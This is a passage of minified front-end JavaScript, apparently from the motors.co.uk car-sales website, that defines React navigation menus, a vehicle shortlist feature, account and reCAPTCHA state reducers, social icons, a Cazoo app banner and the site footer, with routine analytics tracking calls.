Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ft(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ft(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function vt(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:a,qa:i}=e;const l=o.map((e,t)=>ht(ht({},e),{},{Position:t})),s=!!t;return c.createElement(ze(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},c.createElement("section",{className:(0,Ce.A)("lazy-nav slide-in-nav",{open:s})},c.createElement(Be,{label:t,closeMenu:r}),"recent"===t&&c.createElement(mt,{isLargeScreen:n,vehicles:a}),"shortlist"===t&&c.createElement(it,{isLargeScreen:n,toggleLazyNav:r,vehicles:l}),"account"===t&&c.createElement(pt,{activeLazyNav:t,qa:i})))}var gt=n(9045);var yt=n(4641);const bt="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function wt(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),c.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function Ct(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const a=!!t&&!!n,i=()=>{o(null),r()};return c.createElement(ze(),{active:a,focusTrapOptions:{allowOutsideClick:!0}},c.createElement("div",{className:(0,Ce.A)("mobile-secondary-nav  h-full")},ke.map(e=>{let{id:r,rootLinks:l}=e;const s=t===r;return c.createElement("div",{className:(0,Ce.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:a}),key:r},l.map(e=>{let{label:r,links:a,block:l}=e;const s=r===n;return c.createElement("ul",{className:(0,Ce.A)("mobile-secondary-nav__list",{hidden:!s}),key:l},c.createElement("li",{className:"mobile-secondary-nav__first-row"},c.createElement(_e,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},c.createElement(_e.Icon,{icon:wt}),c.createElement(_e.Label,{className:"small-padding-l"},"Back")),r,c.createElement(_e,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},c.createElement(_e.Icon,{onClick:i,icon:We.w}))),null==a?void 0:a.map(e=>{let{label:n,link:o,className:a=""}=e;return c.createElement("li",{key:o,className:"mobile-secondary-nav__item"},c.createElement(_e,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=ke.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,{className:a},n),c.createElement(_e.Icon,{icon:Ee.A})))}))}))})))}const Et="1024px";const kt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),St=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:kt,setContactProps:St});n(3277);const Mt=e=>({type:"SET_RECAPTCHA",payload:e});function Lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:Mt});const xt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?Pt(Pt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:xt});const _t=e=>({type:"SET_ACCOUNT_USER",payload:e}),Rt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function At(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:_t,completeAccount:Rt});const Nt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?At(At({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Nt});var jt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,w.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,w.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,w.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,w.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,w.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,d={VehicleId:s},u={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(u),!1===i.auth?(l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreAdd")(e))):jt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,p.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,d={VehicleId:s},u={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(u),!1===i.auth?(l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreRemove")(s))):jt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(d)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,p.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=nt.maxLength?((0,w.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Tt=["icon","className"],Vt=["className"];function It(e){let{icon:t,className:n}=e,r=(0,Le.A)(e,Tt);return React.createElement(t,(0,l.A)({},r,{className:(0,Ce.A)(n)}))}const Dt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,Ce.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:It,Label:function(e){let{className:t}=e,n=(0,Le.A)(e,Vt);return React.createElement("span",(0,l.A)({},n,{className:(0,Ce.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,Ce.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,Ce.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:It});var Ht=n(282);function Zt(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("g",{stroke:"null"},c.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),c.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function qt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return b()({},e,{vehicles:t.payload,vehicleIds:qt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),b()({},e,{vehicles:n,vehicleIds:qt(n)})}case"SL_ADD":{if((0,w.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=b()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");we.custom(React.createElement(Dt,null,React.createElement(Dt.IconLeft,{icon:Ht.A}),React.createElement(Dt.Label,null,t),React.createElement(Dt.Cta,{onClick:()=>{(0,w.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Dt.IconRight,{icon:Zt})))}(t.payload.VehicleType),n.push(r),b()({},e,{vehicles:n,vehicleIds:qt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?b()({},e,t.payload):e}});const Wt=e=>React.createElement("svg",(0,l.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Bt(e){return c.createElement("svg",(0,l.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),c.createElement("title",null,"Cazoo"),c.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Ut(){return React.createElement(React.Fragment,null,React.createElement(Wt,{height:20,width:20}),"Get the ",React.createElement(Bt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Ft=n(7041);const zt=c.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Gt=n(4188),$t=n(9325);const Kt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Jt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Yt=c.lazy(()=>Promise.resolve().then(n.bind(n,4188)));function Xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xt(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.React=s;const en=(0,l.A)({},(i(u),u));window.ReactDOM=Qt(Qt({},en),{},{render:h,hydrate:v}),window.ReactRenderer=g,window.m=window.m||{},window.m.fn=window.m.fn||{},window.m.renderComponent=g.render,window.m.CazooAppBanner=function(){const[e,t]=(0,c.useState)(!1),n="top banner";return c.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},c.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},c.createElement(Ut,null)),c.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},c.createElement(Ut,null)),c.createElement(Ft.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},c.createElement(zt,null)))},window.m.DealerAdmin=Gt.default,window.m.LazyModal=$t.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,c.useState)(!1),[a,i]=(0,c.useState)(null),[l,s]=(0,c.useState)(null),[d,u]=(0,c.useState)(null),[m,p]=(0,c.useState)([]),[f,h]=(0,c.useState)([]),[v,g]=function(){const e=(0,c.useRef)(!1),t=bt.documentElement,{body:n}=bt;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),y=(0,C.Ub)("(min-width: ".concat(Et,")"),{defaultValue:!0,initializeWithValue:!1}),b=!!a,w=!!d,E=r||b||w;(0,gt.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,c.useEffect)(()=>{o(!1),i(null),s(null),u(null)},[y]);const k=()=>{o(e=>{var t;var n;return e||a||d?(d&&u(null),a&&i(null),g(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(v(y),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},S=e=>{s(t=>t===e?null:e)},M=(0,c.useCallback)(e=>{u(t=>t===e?(g(),null):(v(y),e)),y&&i(null)},[y,g,v]);return(0,c.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{u(null),M("shortlist")})},[m,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,yt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Ue,{activeMainNav:a,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:w?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:y,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:m.length,toggleMainMobileNav:k,toggleMainNav:e=>{i(t=>t===e?(g(),null):(v(y),e)),y&&u(null)},toggleMobileSecondaryNav:S}),React.createElement(Ct,{activeMainNav:a,activeMobileSecondaryNav:l,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Re,{activeMainNav:a,isLargeScreen:y,qa:n}),React.createElement(vt,{activeLazyNav:d,isLargeScreen:y,qa:n,recentVehicles:f,shortlistVehicles:m,toggleLazyNav:k}),(r||b||w)&&React.createElement("div",{className:"overlay",onClick:()=>{if(w){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(b){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),s(null),u(null),g()}}),React.createElement(be,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,c.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return c.createElement("footer",{className:"mot-footer"},c.createElement("div",{className:"container grid"},c.createElement("div",{className:"col l-4 l-order-2"},c.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(Kt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return c.createElement("li",{key:t},c.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},c.createElement(n,{"aria-label":"".concat(t," icon")})))})),c.createElement(Oe,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),c.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Jt).map(e=>{let[t,{href:n,text:o}]=e;return c.createElement("li",{key:t},c.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),c.createElement("li",null,c.createElement("button",{className:"btn 